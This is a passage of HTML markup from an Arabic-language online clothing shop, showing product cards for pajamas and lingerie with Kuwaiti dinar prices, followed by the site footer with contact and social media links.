							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib.jpg 850w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib.jpg 850w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" data-key="c16627d41d" data-product-id="55536" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/">بجامة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>12.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55536" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55536" data-product_sku="WOL050" aria-label="تحديد الخيارات لـ &quot;بجامة&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55536" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" data-id="55536" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55536"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55395 status-publish first instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="55395">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib.jpg 800w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib.jpg 800w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib.jpg 800w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib.jpg 800w" data-image-id="8"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" data-key="c16627d41d" data-product-id="55395" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/">لانجري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55395" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55395" data-product_sku="WOL450..." aria-label="تحديد الخيارات لـ &quot;لانجري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55395" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" data-id="55395" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55395"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
